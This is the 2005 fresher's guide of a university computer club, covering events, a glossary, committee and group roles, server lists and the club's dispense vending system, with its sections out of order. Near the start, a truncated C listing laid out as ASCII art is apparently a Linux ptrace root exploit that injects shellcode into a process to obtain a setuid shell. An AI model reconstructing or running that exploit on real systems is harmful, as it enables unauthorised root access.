## Ground Floor

Banks

Student Centre

Refectory

Guild Courtyard

The Tav

UCC (upstairs)

Cafe

Student Services

Hackett Drive

Shenton House

Hackett Entrance 2

## Second Floor

UCC

Corridor

Cameron Hall

**Drink Voucher**

*use this code in the UCC for the drink of your choice*

## Contact Us

☎+61 8 6488 3901

Box 22, Guild of Undergraduates
35 Stirling Hwy
Crawley, WA, 6009

committee@ucc.asn.au
http://www.ucc.asn.au/

2005 UCC Fresher's Guide
© 2005, University Computer Club

```
#i
nclud
e<grp.h>
#include<s
tdio.h>#in
clude<fcnt
l.h>#includ       e<
errno.h>#       inclu
de<paths.      h>#inclu
de<stri       ng.h>#incl
u     de<stdl      ib.h>#incl
ude<   signal.h   >#include<u
nistd.   h>#include<sys/wait
.h>#inclu  de<sys/stat.h>#in   clude<sy
s/param.h>      #include<sys/   types.h>#inc
lude<sys/p        trace.h>#in  clude<sys/socket
.h>#includ          e<lin    ux/user.h>charclip
hcode[]="\x       90\x         90\xeb\x1 f\xb8\xb6\x
00\x00""\        x00\x5        b\x31\xc     9\x89\xca\
xcd\x80"       "\xb8\x0f\      x00\x00       \x00\xb9\xe
d\x0d""       \x00\x00\x       cd\x80\x        89\xd0\x
89    \xd3""\x     40\xcd\x80        \xe8\xdc\         xff\xf
f\xff   ";#define CODE_SIZE(           sizeof(cli        ph
code)-1)p  id_tparent=1;pid_t            child=1;pi          d_tvict
im=1;volat  ileintgotchild=              0;voidfatal        (char*msg){
perror(msg   );kill(paren                  t,SIGKILL)    ;kill(child,SI
GKILL);kill   (victim,                      SIGKILL);   }voidputcode(unsi
gn          edlong*dst                              ){char   buf[MAXPATHLEN+CODE
_SIZE       ];unsigned                               lon    g*src;in   ti,len;memc
py(buf,c        liphcode                              ,CODE_        SIZE);len=
readlink("       /proc/s                              elf/exe         ",buf+CO
DE_SIZE,MA      XPATHLE    N-                          1);if(len        ==-1)fa
tal("[-]Una  bletorea    d/pr                          oc/self/ex        e")
;len+=CODE_SIZE+1;bu  f[len]=                   '\0'    ;src=(unsi        g
nedlong*)buf;for   (i=0;i<len                  ;i+=4)if(   ptrace(PTRA
CE_POKETEXT,v     ictim,dst+                 +,*src++)==-1   )fatal("[-
]Unabletow         riteshellco              de");}voidsigchl  d(intsigno
){str              uctuser_re             gs_structregs;if(go   tchild+
+==0         )return;fp            rintf(stde   rr,"[+]S   igna
lcaugh        t\n");if(       ptrace(PTRA     CE_GETR     E
GS,victim,       NULL,&re      gs)==-1)fa        tal("[-
]Unabletore      adregist      ers");fpr       intf(stde
rr,"[+]Shel   lcodepla         cedat0       x%08lx\n",
regs.eip);putcode((u          nsi       gnedlong*)r
egs.eip);fprintf(   stderr,           "[+]Nowwai
tforsuidshell..  .\n");if(ptr       ace(PTRACE
_DETACH,vic   tim,0,0)==-1)f    atal("[-]U
nableto   detachfromvictim")  ;exit(0);
}voidsigal rm(intsig   no){e
rrno=ECANCE   LED;fat    al(
"[-]Fataler      ror");}
voiddo_ch        ild(voi
d){inte        rr;child=
get        pid();vict
im=child+1;
signal(SIG
CHLD,sigchl
d);doerr=
ptrace(
PTRA
```

# University Computer Club

## Fresher's Guide 2005# Events in 2005

**UCC Fresher's Welcome**
**Friday the 11th of March**
**7.00 PM – 11.00 PM**
**Cameron Hall Loft (above the UCC)**

The fresher's welcome is to welcome you, as a new member, into the club. There will be a number of older members there to chat with. This is a great event to get to know some people and put faces to names. First time members get **FREE** pizza!

**UCC::Lan version 1.0**
**Saturday the 2nd of April**
**3.00 PM – some time Sunday**
**Cameron Hall Loft (above the UCC)**

The name explains it all. UCC::Lan occurs once every 2 months, on average. These are your best chance to play against other UCCans at the LAN games of your choice. UCC::Lan is **FREE** for members, but feel free to bring some friends too.
More details closer to the event.

**UCC Programming Competition**
**Saturday the 13th of August**
**UCC Clubroom**

If you're not a gamer, then perhaps this is the event for you. The UCC runs an annual programming competition. The problems are usually challenging but interesting, and prizes are awarded. You get 24 hours to come up with your solution.
More details closer to the event.

**UCCCamp**
**Friday 25th – Sunday 27th of November**
**(more details closer to the event)**

Every year, the UCC has a camp somewhere just outside the city. Nothing too rustic however; we still bring along our computers and a modem, and play plenty of games to pass the long nights away.

**UCC Annual General Meeting**
**Tuesday the 22nd of March**
**1.00 PM (common lunch hour)**
**Guild Council Meeting Room**

The AGM is the meeting at which the new UCC committee will be elected for 2005. The only way to be represented is to attend. As a fresher, you should attend in order to run for the position as Fresher Representative. If you don't know where the Guild Council Meeting Room is, arrive in the UCC a little early and follow the mass exodus.

**Zone3 Midnight2Dawn**
**Sunday the 26th of June**
**(more details closer to the event)**

Blast away that exam stress with the post exams M2D at Zone3. Everyone loves laser combat, and everyone also loves laser combat after not having had any sleep and only just having finished a 3 hour long Physics exam. Come join us, but be warned; some of our players are quite experienced.

**UCC 31st Anniversary Dinner**
**Saturday the 3rd of September**
**(more details closer to the event)**

The UCC has a birthday. This year, the UCC turns 31. Dinner has been held at a number of venues over the years, but is always priced for students. Last year, we celebrated 30 long years at the Matilda Bay Yacht Club. Come help us celebrate 31.

for more events, check out
http://www.ucc.asn.au/infobase/events/

| | |
|---|---|
| **MIPS** | Microprocessor without Interlocked Pipeline Stages – a computer architecture used extensively by *sgi* and in the Sony PS2. |
| **Mozilla (Foundation)** | develop several open source web related products, such as *Firefox* and Thunderbird. |
| **MUD** | Multi User Dungeon – An old type of computer game played using telnet or a MUDding application. Precursor to the modern MMORPG games like World of Warcraft. UCC has a MUD called *Flame*. |
| **MUDder's Hand** | A malady very similar to Carpal Tunnel Syndrome, however is caused specifically by MUDding in excess. |
| **OCM** | Ordinary Committee Member – the worker drones of the UCC Committee, they do lots of work, for little reward. |
| **Oligoboot** | boots more then one operating system (selectable when you boot). |
| **NeXTStep** | An operating system developed by NeXT before they were bought out by Apple. Lots of NeXTStep is incorporated into MacOSX. |
| **open source** | A software ideology, where the source code to software (what is compiled into the program you run) is freely available. Open source software is considered "free as in speech", compared to freeware which is considered "free as in beer". |
| **Planet** | A web page that syndicates *blogs*. UCC has one at http://planet.ucc.asn.au/ |
| **Secret Wheel Song** | The song that is supposedly sung at the beginning of each *Wheel* meeting. |
| **sgi** | Silicon Graphics Incorporated – used to make cool graphics workstations such as the Indy and Indigo2 machines. |
| **Shenton Park** | The Shenton Park storage facility is where the UCC stores computers and other knick-knacks that will not fit in the clubroom. There are some interesting pieces of computing history stored there. |
| **SNAP** | Student Network Access Protocol – the way to get unrestricted access to the Internet at UWA, charged to your *tartarus* account. |
| **Solaris** | A UNIX developed by Sun Microsystems. |
| **tartarus** | Also referred to as the UWA Student Server. |
| **theft book** | this is where you write down that you borrowed tools from UCC. It is not for borrowing books; you mail books@ucc.asn.au to do that. |
| **TLA** | Three Letter Acronym – a way to refer to UCC members, often used in the minutes of meetings. |
| **Tru64** | A UNIX that is used on Alpha, now owned by Hewlett-Packard. |
| **UCCan** | someone who spends a lot of time in the UCC. |
| **UniSFA** | the University Science Fiction Association, the ones down the hall. |
| **WAIX** | WA Internet eXchange – a group of ISPs and interested bodies who peer resources on the Internet for mutual benefit. |
| **Wheel Group** | the group responsible for maintaining computers, accounts and services in UCC. |
| **X-Term** | A dumb terminal that connects to a server to display things running over the X graphics environment. Not to be confused with *xterm* which is a graphical terminal (shell) for the X environment. |## Glossary

| | |
|---|---|
| **(ACC) Murphy** | *aka. Dr ACC Murphy* – A Computer Called Murphy. Dr ACC Murphy is infamous around the UCC. He even receives mail! |
| **Alpha** | A CPU architecture produced by *DEC*. |
| **BSD** | Berkeley Systems Distribution – a UNIX developed at Berkeley, now better known through the FreeBSD, NetBSD and OpenBSD UNIXes. |
| **blog** | *aka. weblog* – sort of like a journal on the Internet (You don't have one?). Syndicated by a *Planet.* |
| **coke credit** | If you gotta ask, you ain't got it! Coke credit is how people usually refer to money in your *dispense* account. |
| **Coke Group** | The people who can put money (*coke credit*) in your *dispense* account. |
| **Debian** | a *Linux* distribution popular in the UCC due to its community nature. |
| **DEC** | Digital Equipment Corporation – made a lot of cool stuff, including the PDP and VAX computers and VMS. Bought out by Compaq, who were bought out by HP. |
| **DECServer** | Sort of a router for serial ports, allows you to connect to one serial port from another. Usually connected to *DEC Terminals*, servers and *dispense*. |
| **DEC Terminal** | A dumb serial terminal, useful for plugging into the serial console on servers (possibly via a *DEC Server*). Has a model number like vt100 ,vt200 or vt420. |
| **dispense** | dispense started off as a way to dispense cokes from the online coke machine, and has since grown into the way UCCans think the world should do business. |
| **Door Group** | the group of people charged with keep the room open, tidy and safe. |
| **Firefox** | A web browser by the *Mozilla* Foundation. Check it out! |
| **Flame** | Flame is the UCC's *MUD;* however unlike most MUDs, Flame is not a game, and is mostly used for chatting. |
| **Fresher** | A new university student, usually also a first time UCC member. |
| **Fresher Rep** | Fresher Committee member, usually chosen because they look like they'll make a good worker drone in the future. Represents the freshers at committee meetings, if they attend. |
| **GNOME** | GNU Networked Object Model Environment – an *open source* desktop environment aimed primarily at UNIX computers. Popular in the UCC. |
| **GNU** | GNU is Not Unix – a layer of libraries and utilities to implement a UNIX like operating system, commonly used on top of *Linux*. |
| **IRIX** | A UNIX used on machines made by *sgi.* |
| **kernel** | The core of an operating system. All operating systems have a kernel, some popular ones include the *Linux* kernel and the *Mach* kernel. |
| **Linux** | the *kernel* (basis) of an open source UNIX operating system that has developed quite a following among computer scientists and engineers. |
| **Loft** | the area above the UCC that looks down into the UCC clubroom. LAN gaming and other activities take place up there. |
| **machine room** | The UCC data centre. This is the small room with the glass doors that is located within the clubroom. All of our servers are kept in this room. It is locked when there is no one from *Wheel* around. |
| **mailing list** | a way of communicating with a very large number of people via email. The UCC has several mailing lists of varying popularity. |

## Table of Contents

- Events in 2005 ... 2
- Foreword ... 3
- Welcome from the Fresher Rep ... 4
- About the University Computer Club ... 4
- Getting Involved ... 4
  - Setting Up Your Account ... 4
  - Events ... 5
  - Projects ... 5
  - The UCC Committee ... 6
  - TLAs – Three Letter Acronyms ... 6
  - UCC Groups ... 7
- UCC Machines ... 8
- Common UNIX Commands ... 9
- Using the Clubroom ... 10
  - Books ... 10
  - Tools and Hardware ... 10
  - Computing Facilities ... 10
  - Getting Help ... 11
- Dispense ... 11
  - Maintaining Your Coke Account ... 11
  - Using Dispense from a Console ... 11
  - Using Dispense from the Snack Machine ... 11
  - Dispense Version 2 ... 12
- UCC Online ... 12
  - Mailing Lists ... 12
  - Flame ... 12
  - Changing Your UCC Password ... 13
- Sponsors in 2005 ... 13
- Acknowledgements and Colophon ... 13
- Glossary ... 14

## Foreword

If you're reading this, then you've either joined, or are currently thinking about joining the UCC. If you're thinking about joining, do so now! Seriously, don't wait, or they'll run out of membership forms, like they did last year. You can start reading this again once you've joined up.

We write this fresher's guide to help you, the new members, get accustomed to the UCC. We hope you find this guide helpful, nay indispensable, as well as entertaining. This year's guide is a complete rewrite, and while heavily influenced from previous years' guides, should contain exciting new content, more relevant to the club today.

So have a read. New members should especially read the sections on getting their computer account set up, the UCC committee and other club groups, *dispense* and becoming more involved in club life.

I am looking forward to meeting as many of you as possible in the coming year, and I hope that you become active members of the club for many years to come.

--Davyd Madeley
Editor, 2005 Fresher's Guide## Welcome from the Fresher Rep

Whether on the spur of the moment on O'Day, or after being bullied by your mates, or because you want cheap coke and free WAIX access, you're joining the UCC. Congratulations.

I'm the First-Year Representative (or Fresher Rep) for 2004 on the UCC Committee, which basically means it was my job last year to present the views of first-time members (like yourself) to the committee. I hold onto this job until the AGM in 2005, when a first-time member for 2005 (you?) takes up the role. If you're remotely interested in it, show up to the AGM and put yourself forward - it's not hard work (really) and you will learn a lot.

The UCC has been around for thirty years, so there's a lot going on. This guide will walk you through some of the basics, but I've been here for a year and I still don't know everyone's names, or how many of the systems work. It can be a bit intimidating (although if this is your first year at Uni, you're probably in intimidation-overload at the moment), but if you're willing to ask questions and can take a joke, you'll be fine. For at least some of you, the UCC Clubroom will become a second home.

So - welcome. Stick around, meet some people, show up to Fresher Welcome, learn a few tricks, and don't let the other undergrads bully you. Oh, and run for Fresher Rep.

David Adam (zanchey)
Fresher Representative, 2004

## About the University Computer Club

The University Computer Club (or UCC for short) is a very unique group indeed. This is the UCC's 31st year, making it older than clubs like the Homebrew Computer Club of Bill Gates and Steve Wozniak fame. The UCC has also had its share of (in)famous hackers, with members who have gone on to work at IBM, Apple, Microsoft and Berkeley. Members of the UCC have also been involved in numerous high profile open source projects, including *GNOME*, *Mozilla*, G++ (the *GNU* C++ compiler), *FreeBSD* and the *Linux* kernel.

For these reasons, new members may find the UCC to be a little intimidating at first. There are a lot of strange people (they're not all weird), sitting at a lot of strange computers (they're not all PCs), running even stranger software (it's not all Windows). However stick around and get involved. UCC caters for everyone, from hardcore operating systems geeks, to people who like to do scary things with hardware, to budding electronics nuts, robotics gurus, elite gamers and even people who just want a chair and a computer on which to read their email.

The UCC runs a variety of hardware and different computer architectures including x86 (-64), PowerPC, MIPS, Alpha, SPARC and m68k, running operating systems like IRIX, HP-UX, MacOS 7, 8, 9 and X, Linux, BSD, Solaris and, of course, Windows. Unfortunately, we don't currently have anything running NeXTStep or VMS.

## Getting Involved

So you've joined the UCC and you want to get involved? It's easier then you might think. Just turn up to the club room (see the map) and hang around. Some things you might like to know about getting involved with the club are detailed below.

### Setting Up Your Account

One of the reasons for joining the UCC is to get a machine account. Machine accounts give you access to all of the UCC machines (with a few exceptions), as well as email, a web presence and many other benefits.

To set up your UCC account, you will need to go to the UCC clubroom (see the map on the back of this guide) and find a *Wheel* or *Committee* member. If you go up to the clubroom on O'Day there will probably be a Wheel member waiting for you, otherwise you'll have to

### Changing Your UCC Password

If you should need to change your UCC password, you can do it in one of two ways.

- on a Windows machine – simply use the standard Ctrl-Alt-Delete/Change Password method, and your password should be changed on all machines
- on a UNIX machine, use the *yppasswd* command (not *passwd*, since we use NIS to authenticate users). This will not update your password on the Windows machines unfortunately, these will still use your old password.

## Sponsors in 2005

The UCC thanks all of it's sponsors for 2005, as well as sponsors from previous years. Unfortunately, due to time constraints, we were unable to publish our list of sponsors in this guide; however we are appreciative of what they provide us, and how vital their sponsorship is for the club.

For more information on all of our sponsors, both this year and in previous years, check out the website: http://www.ucc.asn.au/sponsors/

## Acknowledgements and Colophon

This guide was published thanks to the hard work of Cameron Patrick, David Adam, Greg Cresp, James Andrewartha, James Cox and Davyd Madeley. This guide rests of the shoulders of giants, thanks to past work by Bernard Blackham, Nick Rohrlach and many forgotten others.

Also thanks to everyone who manned the UCC's stall and clubroom on O'Day. Finally, thanks to the Committee and member of Wheel, who keep the club running, even when they really don't have time.

This guide was written in OpenOffice – the open source office suite.

**For more information, remember to check out the UCC's website at: http://www.ucc.asn.au/**

SOME RIGHTS RESERVED

This work is licensed under the Creative Commons Attribution-NonCommercial-ShareAlike License. To view a copy of this license, visit http://creativecommons.org/licenses/by-nc-sa/2.0/au/ or send a letter to Creative Commons, 559 Nathan Abbott Way, Stanford, California 94305, USA.## Dispense Version 2

People are currently working on a next generation version of *dispense.* The next version of dispense will give us a dispense library for a better console application (which will be able to dispense snacks as well), GUI applications, and countless other improved features. There is nothing quite like *dispense* anywhere else in the world, and the people who have worked on it have gone down as heroes in the UCC History. Besides enabling us to do even better things with *dispense,* version 2 will allow an entire new generation of hackers to become infamous for future generations of UCCans.

# UCC Online

The UCC currently has a number of websites and online services available for members. Some UCC websites include:

| | |
|---|---|
| **Homepage** | http://www.ucc.asn.au/ |
| **Webmail** | http://webmail.ucc.asn.au/ |
| **Mailing Lists** | http://lists.ucc.gu.uwa.edu.au/mailman/listinfo |
| **Planet UCC** | http://planet.ucc.asn.au/ |
| **Photo Galleries** | http://gallery.ucc.asn.au/ |
| **Webcams** | http://webcam.ucc.asn.au/ |
| **Can Crusher** | http://wesley.ucc.asn.au/ |

## Mailing Lists

The UCC's mailing lists are the lifeblood of the club. Many of our members are not able to be around the clubroom due to work commitments, or because they are no longer in Perth. Yet still these members retain a partially active interest in the club through its mailing lists. The UCC hosts numerous mailing lists, for all manner of topics, browsable via the web interface listed above.

The UCC has a number of lists that you might be interested in:

- *ucc-announce* – the announcements list, you were asked if you wanted to be subscribed to this list when you signed up. If you said, no, subscribe now.
- *ucc* – the general discussion list, most of the UCC's discussion takes place on this list, as well as announcements for informal events like parties and trips to the pub (when you're old enough). Most UCCans are subscribed to this list.
- *committee* – the open committee list, anyone interested in committee can sign up to this mailing list. The committee also has a private list for sensitive matters, *committee-only*.
- *tech* – the list for discussing the UCC's hardware and computers. General computer discussion should take place on the *ucc* list instead.

## Flame

Flame is the UCC's MUD (Multi User Dungeon). However, unlike most MUDs, Flame is not a game, and is instead used primarily for chatting to other UCCans. Anybody can connect to flame and create themselves a character, as well as develop new items and rooms for themselves and others. You can easily connect to flame using telnet (`telnet flame.ucc.asn.au 4242`) or using a MUD client such as TinyFugue.

Many regular users of Flame have been around the UCC for quite a while, so please be courteous to them, as well as all other Flame users.

shout out asking for help from a Wheel member. Remember Wheel members habitually go to bed in the morning, and get up in the afternoon, you might not be in their time zone.

Once you have secured your Wheel member, you'll need to show them your UCC membership card (which you got when you joined). You will also need to think of an user name for your account. Your user name will be used when log onto UCC machines, as well as for your email address and web page. For example, the user *murphy* will have the email address *murphy@ucc.asn.au* and the website *http://murphy.ucc.asn.au/*.

If you can't think of a user name, a good starting point is to try using your real name or your nick name in high school. Unfortunately, after 30+ years, most of the common names are taken already, so you might have to include an initial somewhere.

## Events

The UCC runs an incredible number of events throughout the year, significantly more than most other clubs on campus. You can see a good selection of events planned for 2005 on the inside cover of this guide. Not all of our events are computer-ish in nature. However, a significant portion of them are (we are a computer club after all). Events include LAN gaming nights, the birthday dinner and of course the Fresher's Welcome. We have also run the occasional programming competition and last year took home the trophy in the inaugural Intervarsity LAN Competition against Murdoch, Curtin and ECU. UCC members also throw a number of informal parties throughout the year, which members are free to attend.

Events, both formal and informal, are announced on one of the *mailing lists*[1] and the website[2]. There are two mailing lists commonly used for events: *ucc-announce* and *ucc*. There is more on the UCC's mailing lists, near the back of this guide.

## Projects

Projects are what make the UCC cool. At any one time, pretty much everyone in the UCC is working on something, usually at the detriment of their studies. The sum of the UCC's membership covers pretty much everything you want to know on topics like electronics, computer programming, physics, astronomy, web design, robotics, civil engineering and even things like medicine, music and fine arts. You may have to ask on the *ucc* mailing list to find some of these people, but they are usually very willing to help.

Some ongoing projects for 2005 include:

- the OpenDispense software project;
- designing card readers to interface with the dispensing machines and the electronic door;
- restarting the UCC newsletter, *Murphy's Lore;*
- electronic lockers;
- the Monorail; and
- many, many more...

More information on projects can be found on the web[3].

If you have a project of your own, mention it to some people. Ask around for help in the clubroom and on the *mailing list*. You might find some help... if you ask politely.

## The UCC Committee

Like most clubs, the day to day running of the UCC is handled by a committee. The committee spends the club's money, ensures we're well stocked with coke and snacks, and organises events. In order to keep the day to day running of the club smooth, the UCC delegates certain functions to other groups, such as *Wheel*, *Coke*, and *Door* (see below).

---

1 UCC Mailing Lists can be found at http://lists.ucc.gu.uwa.edu.au/mailman/listinfo
2 http://www.ucc.asn.au/infobase/events/
3 http://www.ucc.asn.au/projects/Any member is permitted to attend a committee meeting, unless the President has declared the meeting is closed to general members. If you would like to receive reminders of the meetings, as well as the upcoming agenda, subscribe to the *committee* mailing list.

According the the UCC Constitution, the committee is composed of eight members:

| | |
|---|---|
| **President** president@ucc.asn.au | The President is the figurehead of the club and the club's primary liason with the Guild. He or she is also responsible for coordinating the committee and chairing the meetings. |
| **Vice President** vp@ucc.asn.au | The Vice President assists the President in his or her duties, filling in and helping out where necessary. |
| **Secretary** secretary@ucc.asn.au | The Secretary is responsible for dealing with correspondence in and out of the club. It is also his or her job to take minutes at committee meetings, and ensure they are posted to the mailing list and on the web. |
| **Treasurer** treasurer@ucc.asn.au | Quite possibly the hardest job on committee, the Treasurer handles the club's finances. This involves regular banking, clearing out the cashbox and preparing biannual budgets for the Guild. |
| **Ordinary Committee Members** (x3) ocm@ucc.asn.au | The three OCMs assist the committee as needed. OCMs carry out tasks like organising events, restocking supplies in the vending machine and helping to produce club publications. |
| **First Year Representative** fresher@ucc.asn.au | The Fresher Rep is a position with a long tradition of broken promises. Every year, the Fresher Rep promises to turn up to committee meetings and fails to deliver. The job of the fresher rep is similar to that of an OCM, however they also act as the liason between the freshers and the rest of the club. |

The President, Vice President, Secretary and Treasurer form the Club Executive and thus are ultimately responsible for the actions of the club. This means they are the sole signatories of the UCC bank account, and liable for the actions of the club as a whole.

As members of the UCC, you are eligible to run for any position on committee you wish. Elections are held at our Annual General Meeting and nominations are had at the meeting itself. We generally consider First Year Representative to be the best position for people new to the functioning of the UCC committee. However in the past freshers have been known to fill other roles, notably that of an OCM.

You do not have to be nominated for the position of fresher rep, all freshers are automatically nominated for the position (unless, of course, you win another position).

## TLAs – Three Letter Acronyms

Most UCC members have a TLA to identify themselves. You don't have to choose one immediately; however they are commonly used at committee meetings and to refer to people in shorthand. Your TLA can be anything, as long as it's unique. Originally it was limited to only letters; however now people use letters, numbers and symbols easily available on the keyboard.

The history behind the UCC using TLAs is that they were used to log in on operating systems that used RAD40 (Radix 40) for encoding usernames. A list of known members TLAs is available online[4].

[4] http://www.ucc.gu.uwa.edu.au/member/tla.ucc

however you are able to connect to the SNAP VPN[9]. If you're having trouble, try asking someone with a laptop (not an uncommon sight these days) if they're not too busy.

## Getting Help

Sometimes you might get stuck trying to work out how to use a machine or something in the UCC. Don't be afraid to ask for help. Not everything people do in the UCC is easy to understand. Lots of the stuff designed for UCC is a bit complicated, and it might not be obvious how it works. Find someone who looks knowledgeable (and preferably not too busy) and perhaps ask them if they can help you out.

# Dispense

Without a doubt, *dispense* is one of most singularly important things in the UCC. It is a mish-mash of software and hardware and over the years has evolved from a simple way to electronically dispense drinks to your UCC electronic wallet. Services, paper, phone calls, drinks and snacks are all paid for with *dispense*. Dispense also provides a method for checking the status of the doors and movement sensors, as well as allowing *Door* group to open the electronic door lock.

## Maintaining Your Coke Account

The UCC drink and snack machines do not accept money directly. To get at their delicious contents you will first need some *coke credit*. The usual method of doing this is to shout "Is anyone here in Coke?" in the clubroom. Assuming someone says "Yes!", you can ask them to please add some money to your account. You will need to get a plastic bag from on top of the cash box (on top of the filing cabinet, near the TV), show them the bag with the money in it, read them the bag number and then put it in the slot in the top of the cash box.

## Using Dispense from a Console

The traditional way to use dispense is via a UNIX terminal on *morwong*, *mermaid* or *mussel*. Typing `dispense` at the prompt will bring up a list of purchases available to you. You will not be able to select items you do not have enough credit for. If you do not wish to select an item you can press *q* to return back to the prompt. Dispense has options to pay for other items besides drinks and snacks. The selection of such items will depend on the time of year, but commonly include tickets to events and items like the UCC T-shirt. You can also pay for phone calls and paper for the laser printer this way. You can then ask someone on committee for your item, informing them you dispensed the item.

## Using Dispense from the Snack Machine

After many years, the snack machine has finally been connected to *dispense*. You can access dispense through the snack machine keypad. However first you will need to set up your account for this access.

- Find out your user id (uid) with the `id` command:
```
[murphy@mussel ~]$ id
uid=11000(murphy) gid=21(gumby) groups=21(gumby),69(committee)
```
- Now set yourself a PIN (number):
```
[murphy@mussel ~]$ echo "1000" > ~/.pin  # 1000 is murphy's PIN
[murphy@mussel ~]$ chmod 400 ~/.pin      # keep it private
```

You can now type in your 5 digit user id, followed by your four digit PIN to authenticate to dispense. As well as the two digit codes for snacks in the machine, you can request a drink by selecting the slot number followed by an 8 (the machine will tell you what drinks are available if you wait for it to all scroll past; coke is always 68). If you were in Door group, you could also use the machine to open the door.

[9] http://snap.uwa.edu.au/# Using the Clubroom

The UCC clubroom is located on the 2nd floor of Cameron Hall (right above the Guild Tavern, see the back cover for a map). The UCC is usually open from about 9am (after the first door member arrives from 8am lectures) till 11pm (when UWA Security kick us out). It is also open on weekends from about noon till 11pm.

You can see if the clubroom is open over the Internet by using the webcams[6] or by fingering door@ucc.asn.au[7].

## Books

The UCC has an incredibly large number of books. As well as lots of books we've picked up over the years for free, the UCC also has a number of expensive, definitive texts on a variety of technical subjects. Topics include electronics, operating systems design, GUI programming and computer science. The book collection is pretty much uncatalogued and unsorted, so you'll have to search for what you're looking for. Email books@ucc.asn.au to ask if we might have a title, or to say that you're borrowing it. UCC only likes to purchase books that members will consider useful and are likely to be used, so does not have scheduled semester book buys. If you think we really must own a certain title, mail the committee.

## Tools and Hardware

The UCC has a lot of tools for fixing (or destroying) things. We own a good soldering iron, a digital oscilloscope, a power drill, a jigsaw and numerous multimeters, as well as screwdrivers, various pliers, ratchets, crimping tools, saws, hammers, etc. All of these tools should be located in the big orange tool cupboard (unless someone is lazy) and should be returned there afterwards (even if someone was lazy). Tools can be borrowed, if they are written down in the *theft book*. We also have vast quantities of discrete components, random case hardware, semiconductors, integrated circuits, screws and cable. Members are free to use these.

When using the UCC's tools, please do not use them to cut through live power cables or remove (and summarily lose) radioactive alpha emitters!

## Computing Facilities

You are welcome to use pretty much every machine you can see in the clubroom (unless it belongs to someone else). Most machines require your user name and password to log in (see *Setting up your Account* if you haven't already done so). There are also a number of servers in the machine room which you can log into, including *morwong*, *mussel*, *mermaid*, *martello* and *manbo*. See *UCC Machines* in the middle of this guide.

All UCC machines should be directly available inside UWA via the name *hostname.ucc.gu.uwa.edu.au*. Many machines are also available via the WAIX peering network and can be accessed via the name *hostname.waix.ucc.gu.uwa.edu.au* if your ISP is part of WAIX[8]. If it is not, you can always log in via *tartarus* (if you have had *full access* enabled) or you can use the charged service *ssh.ucc.asn.au*, the cost of which will be automatically deducted from your *dispense* account.

Many of our machines run some flavour of UNIX (Linux, Solaris, NetBSD, IRIX, etc.) so it might take a bit of time to learn how to use them. UNIX is a very powerful operating system, and many popular enterprise grade operating systems are a version of UNIX. To help you out, we have included our *Common UNIX Commands* in the middle of this guide.

We have two wireless access points available. You can access them by setting your SSID to *ucc* (for 802.11b) or *ugg* (for 802.11g). Access through these points is a bit restrictive;

6 http://webcam.ucc.asn.au/

7 http://www.ucc.asn.au/services/door.ucc

8 For a list of WAIX participants, see http://www.waia.asn.au/waix/participants.shtml

## UCC Groups

The UCC committee delegates specific duties and responsibilities to other people in the club. These groups, traditionally modelled after UNIX groups, are referred to often. It pays to be aware of what the responsibilities of each group are.

| Group | Description |
| --- | --- |
| **Wheel** wheel@ucc.asn.au | Wheel is in charge of maintaining the club's machines. They are the group with root/administrator access and therefore are the best group to see if you are having problems with the computers. Wheel maintains its own membership, but works hand in hand with Committee on issues relating to account policy. If you abuse your account, it will be locked by a Wheel member. The unlocking of accounts is at the discretion of Committee. Wheel have infrequent meetings, where they sing the *secret wheel song.* These meetings are closed to non-Wheel members. |
| **Coke** coke@ucc.asn.au | The Coke group are the people to talk to if you want to add money to your *dispense* account (see the section on *dispense*) they can also credit your account for bad dispenses and other tasks related to *dispense*. Members of Coke are appointed by Committee. |
| **Door** door@ucc.asn.au | The Door group is responsible for the clubroom itself. Only a member of door group can unlock the clubroom and keep it open for members during the day. This means that if the only Door group member in the room has to leave, then everyone will have to leave until another Door group member arrives. Door group is appointed by the Committee, however has a limited membership due to regulations set by the Guild. |
| **Webmasters** webmasters@ucc.asn.au | The Webmasters are charged with maintaining the UCC web presence. Becoming a Webmaster usually involves showing some interest in the UCC website, as well as approval from an existing Webmaster or member of *Wheel*. |

Unlike committee, obtaining membership to one of the UCC groups does not involve being elected. Each of these groups entails a certain amount of trust, so you may not be allowed to join them straight away. The exact entry requirements are often vague and it is generally accepted that you will nominate yourself once you feel you meet those requirements. Members join Wheel by invite only, and will be asked to attend a Wheel Meeting, where they too will be taught the *Secret Wheel Song*. Do not despair, sticking around and showing an interest through contribution is more important then just having the skills.## UCC Machines

In the clubroom...

| | |
|---|---|
| **User Servers** | *martello* (Debian)<br>*manbo* (Solaris 9)<br>*mermaid* (Debian)<br>*morwong* (Tru64)<br>*mussel* (Debian) |
| **Oligoboots** | *cobbler* (Windows 2000/Debian)<br>*cybium* (Windows XP/Debian) |
| **sgi Indigo 2** | *azure* (IRIX 6.5) |
| **Sun U30** | *seriola* (Solaris 10) |
| **Macintosh** | *arctic* (MacOSX)<br>*bowser* (MacOS8)<br>*mario* (MacOS8)<br>*nautilus* (MacOS9)<br>*sultana* (Debian)<br>*toad* (MacOS8) |
| **X-Terms** | *krycek* (connected to *morwong*) |
| **Diskless Clients** | *velvet* (Debian)<br>*pitch* (Debian) |
| **DEC PC164 (Alpha)** | *piggery* (Tru64) |
| **Printers** | *sodium* (Laserwriter 16/600) |

Services...

| | |
|---|---|
| **Dispense** | *mermaid* |
| **DNS** | *mooneye* (Debian) |
| **Files** | *manbo*<br>*morwong* |
| **Flame** | *mooneye* |
| **FTP** | *mermaid* |
| **Login** | *manbo*<br>*morwong*<br>*piggery* |
| **Mail** | *mooneye* |
| **Routing** | *madako* (Debian) |
| **Switching** | *cthulhu*<br>*betoli*<br>*olive* |
| **WaveLAN** | *flying* (Debian) |
| **Music** | *maroon* (Debian) |
| **Web (HTTP)** | *mermaid*<br>*mussel*<br>(both proxied by *mooneye*) |
| **Webcams** | *flying*<br>*kormoron* (MacOS7)<br>*maroon*<br>*novorossiisk* (MacOS7) |

Each user has two different home directories, a secure home directory on *morwong* and an insecure home directory on *manbo*. Each machine mounts one or the other, except for mussel which mounts both. Some machines can not be logged into by non-Wheel members. Machines not listed do not mount any home directories.

| Uses secure home directory | Uses insecure home directory | Not for general access |
|---|---|---|
| azure | arctic | flying |
| mermaid | cobbler | madako |
| morwong | cybium | mooneye |
| mussel | mussel (as /away) | |
| piggery | pitch | |
| sultana | velvet | |
| martello | | |

*martello* is a brand new dual Opteron fileserver, and will be replacing *morwong* in the near future as the secure home directory server. *manbo* is a Sun E6000 server with 12 CPUs. You can find out more about our machines, including exciting bits of history, on the web[5].

5 http://www.ucc.asn.au/machines/

## Common UNIX Commands

